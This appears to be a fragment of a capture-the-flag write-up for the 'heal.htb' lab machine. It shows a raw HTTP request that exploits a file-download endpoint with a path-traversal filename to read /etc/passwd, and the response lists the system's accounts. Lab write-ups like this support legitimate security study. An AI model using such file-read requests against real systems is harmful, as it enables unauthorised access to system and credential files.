 GET /download?filename=/etc/passwd HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo3fQ.bN47YVxPM1ZVqbw4J7oHZeDc3ixY3KO6yZpM5M3nfZE
Origin: http://heal.htb
Connection: close
Referer: http://heal.htb/
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: e467a65f-1c6a-465a-aa22-ec895e2d857e
20 x-runtime: 0.002938
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
45 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 pollinate:x:105:1::/var/cache/pollinate:/bin/false
47 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
48 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
49 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
50 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
51 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
52 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
53 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
54 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
55 ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
56 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
57 avahi:x:114:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
58 geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
59 postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
60 _laurel:x:998:998::/var/log/laurel:/bin/false
61 ron:x:1001:1001:,,,:/home/ron:/bin/bash